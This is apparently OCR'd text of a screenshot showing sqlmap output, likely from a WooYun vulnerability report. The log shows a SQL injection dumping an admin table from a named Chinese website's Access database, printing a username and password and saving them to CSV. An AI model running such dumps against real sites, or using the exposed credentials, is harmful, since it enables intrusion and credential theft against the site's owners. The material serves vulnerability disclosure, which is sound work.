 管理员: C:\Windows\system32\cmd.exe
[16:57:03] [INFO] fetching number of distinct values for column 'id'
[16:57:03] [INFO] resumed: 1
[16:57:03] [INFO] using column 'id' as a pivot for retrieving row data
[16:57:03] [INFO] resumed: 34
[16:57:03] [INFO] resumed: cse3=\\rth54g
[16:57:03] [INFO] resumed: 45feaf]w3
[16:57:03] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: u
[1 entry]
+----+-----------+--------------+
| id | username  | userpwd      |
+----+-----------+--------------+
| 34 | 45feaf]w3 | cse3=\rth54g |
+----+-----------+--------------+
[16:57:03] [INFO] table 'Microsoft_Access_masterdb.u' dumped to CSV file 'C:\Use
rs\Administrator\.sqlmap\output\www.gnzjyxxw.cn\dump\Microsoft_Access_masterdb\u
.csv'
[16:57:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:57:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gnzjyxxw.cn'
[*] shutting down at 16:57:03
www.wooyun.org